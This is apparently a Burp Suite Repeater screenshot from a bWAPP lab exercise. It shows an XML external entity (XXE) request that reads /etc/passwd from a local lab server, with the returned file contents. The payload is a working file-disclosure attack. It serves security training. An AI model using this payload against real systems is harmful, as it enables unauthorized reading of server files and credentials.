 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼
Target:
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.153.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 166
Origin: http://192.168.153.132
Connection: close
Referer: http://192.168.153.132/bWAPP/xxe-1.php
Cookie: security_level=0; PHPSESSID=65kvvjpg1qfvqomrsninepodl5; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "file:///etc/passwd">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
Response
Raw Headers Hex
Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1495
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh